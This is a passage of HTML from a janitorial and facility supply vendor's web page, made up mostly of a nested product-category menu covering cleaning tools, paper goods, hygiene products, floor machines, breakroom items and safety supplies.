        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines" class="menuactive" >Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
